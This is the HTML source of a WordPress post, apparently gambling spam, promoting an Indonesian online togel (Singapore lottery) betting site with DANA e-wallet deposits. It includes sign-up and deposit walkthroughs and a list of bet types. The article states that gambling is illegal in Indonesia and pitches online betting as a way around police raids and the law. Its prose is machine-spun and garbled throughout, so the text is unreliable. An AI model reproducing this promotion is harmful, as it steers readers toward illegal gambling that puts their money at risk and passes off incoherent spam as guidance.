!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allbadjokes.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://allbadjokes.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/style.css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/print.css' media='print' />
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allbadjokes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allbadjokes.com/wp-json/wp/v2/posts/1514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allbadjokes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://allbadjokes.com/?p=1514' />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1514 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://allbadjokes.com/">Allbadjokes</a></p>
			
			<p class="site-description">
			Taruhan judi sepak bola online		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2281"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2284"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3198"><a rel="httpsallbadjokescomcategorytogel-online" href="https://allbadjokes.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://allbadjokes.com/category/roulette/">Roulette</a></li>
<li id="menu-item-2287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2287"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1514" class="post-1514 post type-post status-publish format-standard hentry category-slot-online category-togel-online entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Pemangkat</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jadi bettor dewasa ini pasti begitu nyaman serta memberikan keuntungan lantaran segala hal berasa lebih ringkas serta judi saat ini jauh semakin aman. Diperbandingkan awalnya dengan kunjungi bandar darat atau beragam casino yang penuh risiko dengan ada banyak Razia yang diselenggarakan dimana saja jadi perihal ini begitu memberikan kerugian serta bikin pemain selalu risau. Terdapatnya tempat online kini pasti begitu memberi keuntungan serta kasih kenyamanan buat banyak betaruh di mana pemain berasa bertambah aman serta terlepas dari pelbagai efek judi.</p>
<p>Judi di Indonesia sebagai hal terlarang yang membikin bettor terus-menerus cemas akan jeratan hukum. Tetapi terdapatnya media online jadi jalan keluar buat beberapa penggemar judi yang ingin lagi permainkan taruhan uang asli serta coba peruntungannya kian bertambah besar. Karena itu, service taruhan online sekarang jadi satu perihal inti yang sudahlah banyak disenangi bermacam bettor dunia termaksud di Indonesia.</p>
<p>Terdapat banyak juga tipe perjudian yang saat ini dapat dicapai dengan cara online. Bukan cuma tipe perjudian yang datang dari Indonesia, bahkan juga games judi terkenal di dunia atau yang asal dari negara asing yang lain pastilah juga dapat dicapai  benar-benar cepat serta mudah. Tak usah pergi jauh, cukup dengan pakai akses sebuah web judi online karena itu dapat memainkan games judi apa pun terhitung permainan togel.</p>
<p>Ditambah lagi waktu ini udah makin banyak berdiri beragam blog judi onlne sebagai sebuah bandar yang bekerja dengan online. Terdapat beberapa juga beragam bandar togel online disajikan waktu ini serta diantaranya ialah BO deposit dana yang bisa-bisa opsi terbaik buat anda dengan layanan transaksi bisnis khusus pakai service DANA. Jelas terdapat banyak keuntungan serta kelebihan yang benar dirasa orang betaruh Sewaktu memercayakan web ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Paling dipercaya Unggulan Periode Panjang</h2>
<p>Mendapati satu alternatif bandar togel terhebat pastinya begitu memberikan kepuasan buat siapa saja dalam menjalankan permainan judi togel jadi games hebat kira-kira angka yang udah ada lama. Permainan togel yang makin disenangi sampai kini bisa dijangkau sangatlah gampang lewat bermacam alternatif web judi dalam internet yang banyak menyiapkan service bermain togel dan anda perlu memutuskan suatu alternatif web-site judi terpercaya serta terbaik yang bisa dihandalkan menjadi gelaran taruhan berkelas yang jadi bisa unggulan terhebat.</p>
<p>Tentu terdapat beberapa agen di dalam internet hingga penting buat pemain siapa saja menunjuk situs bisa dipercaya supaya bisa terbebas dari penipuan. Memang tidaklah bisa dielakkan jika terdapat banyak juga type situs palsu dan penipu yang cuman ingin ambil keuntungan sepihak dan bikin beberapa bettor dirugikan. Karena itu, saat sebelum anda termaksud jadi bettor yang rugi dan menyesal, sebaiknya menyiapkan waktu sekejap saja saat kerjakan pemilihan ketat menunjuk suatu blog judi paling dipercaya.</p>
<p>Terus, kayak apa langkahnya memutuskan biro judi terpercaya dan terbaik. Ada sekian banyak soal yang dapat pemain kerjakan dalam memastikan alternatif web-site judi terpercaya dan terbaik khususnya dalam menyeleksi agen BO deposit dana yang beri keuntungan dengan lihat:</p>
<p>Jika situs udah mempunyai tentang pembuatan izin teristimewa dari suatu Instansi judi internasional ialah dengan mendapati lisensi atau sertifikat spesial paling dipercaya contohnya lisensi PAGCOR yang diberi pemerintah Filipina.<br />
Situs yakni eksper lumayan lama umpamanya telah lebih dari 5 tahun bekerja pasti lebih bisa diakui karena selalu mengupdate dan up-grade untuk tiap servis judi togel hingga akan memberikan kepuasan banyak anggota.<br />
Situs mempunyai peringkat yang baik ditampakkan  posisi web-site yang berada pada hasil pelacakan google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastinya punyai rekam jejak serta integritas terbaik yang ditunjukkan  makin banyaknya peserta mendaftarkan dan masuk  main dengan aktif dalam web dan terus-menerus beri komentar yang bagus terus-menerus perlihatkan kepuasannya pada bandar.</p>
<h2>Berikut ini Kelebihan Service Transaksi bisnis Terpilih Agen BO Deposit Dana</h2>
<p>Jadi anggota di satu diantara website judi terpercaya dan terbaik yaitu satu perihal pokok terhebat yang terus-menerus beri kepuasan ke beberapa betaruh. Terdapat banyak keistimewaannya yang dapat membikin pemain bahagia Sewaktu dapat menunjuk dan masuk Bersama website resmi BO deposit dana yang tentulah unggul dalam menyiapkan servis transaksi bisnis terpercaya serta terbaik. Seperti kita kenal kalau benar-benar waktu ini telah bertambah banyak pelbagai fasilitas metoda pembayaran yang bisa dijalankan dengan simpe serta ringkas serta antara lainnya yaitu dengan tersedianya dompet digital atau E-wallet.</p>
<p>Tentang hal keunggulan pada layanan negosiasi yang diberi website ini yakni</p>
<p>Layani pembayaran deposit dengan amat simpel, praktis dan cepat cukup pakai program E-Wallet yang dapat dijalankan sewaktu-waktu dan dimanapun saat diperlukan.<br />
Proses negosiasi deposit lebih cepat serta mudah tidak harus antre dan tidak harus berangkat ke sebuah media yang lumayan jauh dan masalah ini juga pasti membikin pemain lebih irit tenaga serta waktu bahkan juga juga ongkos karena tak perlu mengeluarkan cost untuk berangkat ke fasilitas pembayaran seperti bank.<br />
Terdapatnya service E-Wallet pun jadi opsi penting Waktu service bank tidak bisa dipakai atau dalam keadaa off-line, hingga langkah bisnis dengan E-Wallet lebih cepat serta mudah dijalankan dimanapun serta sewaktu-waktu.<br />
Keputusan minimum deposit pastinya tambah murah serta dapat terjangkau hingga pemain yang cuma punya modal yang kecil pastilah dapat mulai taruhan togel bermodalkan seadanya.<br />
Pemain bahkan juga berasa diuntungkan  tidak ada ongkos admin atau potongan dari faksi situs karena itu semua pembayaran atau penanaman modal akan lekas dikerjakan  utuh tanpa ada potongan berapa saja serta masalah ini pasti lebih beri keuntungan untuk seluruh pemain.</p>
<h2>Pemula Perlu Persiapkan Soal Berikut Dapat Bermain Situs BO Deposit Dana</h2>
<p>Langkah bermain judi togel di dalam internet termasuk ringan dan ringkas. Pemain dapat melakukan taruhan secara flekssibel setiap saat serta dimanapun tanpa penting kuatir adanya pekerjaan lain. Pemain judi dapat kerjakan taruhan kapan saja dan lihat data <a href="https://allbadjokes.com/">togel</a> dengan sangatlah gampang serta cepat. Cuma pakai jaringan internet semuanya begitu terasa simpel serta ringkas juga juga berkesempatan menang di mana pemian bakal terus-menerus berasa bahagia untuk lakukan tiap-tiap penempatan.</p>
<p>Biar pemula dapat selekasnya mengerjakan taruhan togel dalam internet jadi tidak ada kriteria yang menyulitkan pemain atau membikin pemain sangsi serta memikir kedua kalinya. Cukup dengan penyiapan banyak hal saja karena itu pemula atau bettor dari kelompok mana saja pasti dapat lekas main lakukan penempatan angka di bandar BO deposit dana terpercaya serta terbaik. Antara perihal yang dapat pemain persiapkan itu yakni:</p>
<h2>Piranti alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pasti yang semakin lebih sederhana dan dapat dibawa kemana sajakah seperti Gadget, Iphone, Android, Ipad serta Tablet.</p>
<h2>Akses internet lancar</h2>
<p>Beragam model piranti media online yang dipakai pastinya berbasiskan internet yang selalu lancar serta konstan. Kedepankan buat isikan data paket atau jatah terlebih dulu maka dari itu pemain dapat bertambah ringan dalam terhubung permainan secara lancar serta tidak ada masalah akses internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap-tiap spekulasi ialah pakai uang kontan asli rupiah yang bisa disiapkan pastinya tak perlu berharga tinggi sebab penawaran nilai sekurang-kurangnya deposit awal mula yakni amat dapat dijangkau semisalnya cuman 20,000 saja atau sampai 10,000 saja.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://allbadjokes.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://allbadjokes.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Beberapa data diri</h2>
<p>Pemain butuh siapkan sejumlah data yang dibutuhkan saat proses register peserta baru serta soal ini bakal memudahkan serta memercepat proses register. Antara lain yang bisa disiapkan merupakan seperti alamat e-mail serta nomor contact yang memanglah perlu dipunyai pemain menjadi alat verifikasi yang aktif dan simpel dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting miliki nomor rekening dalam sejumlah opsi bank local Indonesia sebagai halnya disajikan faksi situs dan perihal ini akan berfungsi untuk proses bisnis withdraw secara tambah aman gunakanlah rekening atas nama diri kita sendiri.</p>
<h2>Petunjuk Daftar Peserta Anyar Situs BO Deposit Dana Tiada Kegagalannya</h2>
<p>Pejudi selaku pengagum judi togel pastilah waktu ini dapat lakukan spekulasi yang gampang kapan pun serta dimanapun. Selaku pemain pemula jadi hanya butuh memperoleh hal pemberian izin khusus supaya bisa terhubung situs secara bebas setiap waktu. Supaya dapat temukan akses situs itu karena itu butuh melakukan registrasi peserta baru. Langkah mendaftar meber baru pastilah gratis tak ditarik ongkos dan lebih cepat dan mudah dijalankan.</p>
<p>Yakini jatah anda sudah berisi biar beri sambungan internet yang selalu lancar serta konstan karena itu ini akan memberi dukungan proses register gampang serta cepat dan tidak hendak terjadi kegagalannya karenanya anda lebih bisa gampang serta cepat mendafftar sebagai anggota baru. Langkahnya yaitu dengan buka dulu link sah situs BO deposit dana yang disajikan ataupun dengan buka link pilihan apabila link penting betul-betul susah buat dicapai.</p>
<p>Seusai sukses masuk situs penting atau halaman Home, pemain dapat tonton sisi atas untuk menunjuk menu DAFTAR/ REGISTER sebagai halnya tercantum untuk selekasnya mendapatkan suatu formulir register masih yang kosong. Di kolom yang disajikan, pemain dapat isi data sesuai sama keinginan ialah mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang diharapkan<br />
Kode dengan kode dapat diputuskan sendiri<br />
Verifikasi Kembali kode<br />
Alamat e mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Type bank berkaitan bisa diputuskan</p>
<p>Yakinkan seluruhnya data berisi di atas sampai bawah supaya membantu serta percepat proses daftar, dan yakini data ialah betul dan tidak ada penyelewengan data karenanya tak akan ada kesalahan atau kegagalannya. Silakan untuk kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya hingga semuanya data akan diolah bisa lebih cepat serta tentulah pemain dapat selekasnya temukan keluasaan dalam mendapat account anggota sah ialah Pemakai ID diikuti sandi pastilah aktif buat dipakai lekas login situs semakin aman serta lancar.</p>
<h2>Tutorial Ringan Negosiasi Situs BO Deposit Dana Tanpa ada Potongan</h2>
<p>Tiap pemain pasti dapat lekas mainkan judi terka angka permainan togel online seusai menancapkan modal dalam website. Teknik bermain judi togel merupakan pakai taruhan uang asli rupiah maka dari itu tentu keuntungan yang bisa diterima bettor merupakan berbentuk uang asli rupiah tentu beri keuntungan. Teknik menancapkan modal pasti gampang serta cepat lewat proses deposit. Pemain dapat membuka halaman pokok atau Home untuk menunjuk menu DEPOSIT tercantum pada bagian atas.</p>
<p>Bila sudah ada sebuah slip pembayaran jadi lekas isi data didalamnya dengan tentukan berapakah nilai modal awal mula yang hendak diletakkan pasti disinkronkan  nilai minimum deposit yang dijajakan bandar BO deposit dana. Selekasnya putuskan juga teknik pembayaran yang disiapkan serta satu diantaranya anda dapat tentukan pilihhan E-Wallet dan tentukan service ada memakai DANA. Anda bakal lekas dapatkan sebuah nomor maksud transfer yang dikasihkan faksi situs.</p>
<p>Dengan begitu, pemain dapat lekas transfer uangnya pada pihak bandar secara lancar hanya cukup membuka account sah DANA pada hp dan selekasnya kirimkan atau transfer uang dengan gampang serta cepat, hingga dengan cara otomatis saldo account lekas berisi dengan nilai yang serupa atau utuh karena itu pastinya tak ada potongan sama sekalipun. Masalah ini begitu memberi keuntungan di mana pemain dapat pakai modal yang dipunyainya buat bermain judi togel online.</p>
<p>Layanan Terunggul Bermain Judi Togel Singapore Situs BO Deposit Dana</p>
<p>Bermodalkan seadanya pemain pastilah dapat selekasnya membuka permianan judi togel dengan paling gampang serta ringkas. Bersama web judi bisa dipercaya pastilah beri servis pasaran togel terkomplet yang bisa diputuskan dengan cara bebas dan antara lainnya merupakan Singapore jadi pasaran togel termasyhur dan paling populer di Indonesia. Sebagai sebuah pasaran paling besar di perjudian togel ini karenanya dapat kasih peluang menang makin lebih besar buat beberapa pemain.</p>
<p>Service terbaik bermain judi togel Singapore Bersama situs BO deposit dana bisa dipercaya pasti akan dirasa sehari-harinya. Pemain dapat dapatkan servis amat komplet bermain judi togel Singapore dengan mendapati semua data amat aman yang diperlukan salah satunya aadalah:</p>
<p>Live result togel tampilkan data hasil pengeluaran angka togel Singapore setiap saat di skedul yang disiapkan dan untuk empat jam sekali kasih result yang berbeda.<br />
Result togel terkomplet dan presisi ialah data pengeluaran angka langsung dari Singapore pools dengan tidak ada penyelewengan apapun itu dan data keluaran yakni komplet untuk bermacam fase sebelumnya.<br />
Live draw togel dengan kasih pemutaran hasil angka keluaran togel Singapore tiap harinya.<br />
Ramalan togel yang bisa diberi salah satunya yakni paito togel, paito warna, data angka Shio, code alam serta terdapatnya syair togel.<br />
Buku mimpi online tepat dapat dipercaya serta service erek erek ijtihad mimpi.<br />
Tersedinya bocoran angka dan ramalan togel tepat bisa dipercaya.<br />
Kelapangan Bermain Judi Kira-kira Angka Togel Singapore Beragam Type Taruhan</p>
<p>Pemain bebas putuskan selekasnya langkah bermain paling mudah main judi togel Singapore Bersama situs BO deposit dana paling dipercaya dengan bermain pada banyak ada pilihan jenis taruhan yang disiapkan. Antara model taruhan togel yang dapat pemain permainkan yaitu:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel paduan<br />
tengah pinggir<br />
Silang homo</p>
<p>Tersebut pelbagai jenis taruhan terpilih dapat anda permainkan dengan kemungkinan menang tinggi nyata suka.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-03-27T08:45:52+07:00">March 27, 2023</time></span><span class="byline">By <a href="https://allbadjokes.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://allbadjokes.com/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://allbadjokes.com/category/togel-online/" rel="category tag">Togel Online</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1514 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allbadjokes.com/sistem-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kayong-utara/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Sistem Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore 
Kayong Utara</p></a></div><div class="nav-next"><a href="https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kotawaringin-timur/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore 
Kotawaringin Timur</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://allbadjokes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/situs-sabung-ayam-filipina-online-terpercaya-indonesia/">Situs Sabung Ayam Filipina Online Terpercaya Indonesia untuk Pengalaman Taruhan  yang Aman dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/slot-mahjong-scatter-hitam-gacor-panduan-menang-konsisten/">Slot Mahjong Scatter Hitam Gacor: Panduan Menang Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/slot-mahjong-scatter-hitam-no1-panduan-lengkap-dan-strategi-menang/">Slot Mahjong Scatter Hitam No1: Panduan Lengkap dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/slot-mahjong-scater-hitam-terbaru-kesempatan-menang-besar-di-dunia-permainan-online/">Slot Mahjong Scater Hitam Terbaru: Kesempatan Menang Besar di Dunia Permainan Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/cara-mendapatkan-scater-hitam-slot-mahjong-strategi-dan-tips-terbaik/">Cara Mendapatkan Scater Hitam Slot Mahjong: Strategi dan Tips Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://allbadjokes.com/2026/01/'>January 2026</a></li>
	<li><a href='https://allbadjokes.com/2025/12/'>December 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/11/'>November 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/09/'>September 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/08/'>August 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/07/'>July 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/06/'>June 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/05/'>May 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/04/'>April 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/03/'>March 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://allbadjokes.com/2024/12/'>December 2024</a></li>
